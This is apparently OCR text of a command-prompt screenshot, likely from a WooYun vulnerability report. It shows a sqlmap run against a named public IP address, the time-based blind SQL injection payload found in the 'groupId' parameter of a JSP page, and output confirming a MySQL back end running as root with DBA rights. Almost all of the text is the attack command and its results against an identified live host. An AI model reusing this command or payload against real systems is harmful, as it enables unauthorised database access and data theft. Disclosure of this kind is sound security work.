 管理员: C:\Windows\system32\cmd.exe
D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>sqlmap.py -u "http://221.10.133.200/dlp/userReg/us
erReg.do?groupId=123" --is-db --time-sec=20 --dbms=mysql
sqlmap {1.0-dev-nongit-20150709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 09:35:14
[09:35:14] [INFO] testing connection to the target URL
[09:35:14] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: groupId (GET)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: groupId=123' AND (SELECT * FROM (SELECT(SLEEP(20)))fzSh) AND 'fhXJ'='fhXJ
---
[09:35:14] [INFO] testing MySQL
[09:35:40] [INFO] confirming MySQL
[09:35:40] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
[09:36:20] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[09:36:20] [INFO] testing if current user is DBA
[09:36:20] [INFO] fetching current user
[09:36:20] [INFO] resumed: root@localhost
current user is DBA: True
[09:36:20] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\221.10.133.
200'
[*] shutting down at 09:36:20
www.wooyun.org